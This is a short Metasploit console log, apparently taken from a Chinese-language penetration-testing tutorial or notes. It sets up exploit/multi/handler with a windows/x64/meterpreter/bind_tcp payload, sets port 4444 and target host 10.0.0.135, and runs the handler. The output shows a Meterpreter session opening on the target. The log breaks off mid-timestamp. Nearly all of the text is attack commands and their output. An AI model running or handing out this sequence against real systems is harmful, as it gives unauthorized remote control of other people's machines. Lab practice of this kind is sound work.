 msf6 exploit(multi/handler) > back
msf6 > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > # 监听端口
[-] Unknown command: #.
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > # 目标主机
[-] Unknown command: #.
msf6 exploit(multi/handler) > set rhost 10.0.0.135
rhost => 10.0.0.135
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.0.0.135:4444
[*] Sending stage (200262 bytes) to 10.0.0.135
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 10.0.0.135:4444) at 2022-02-1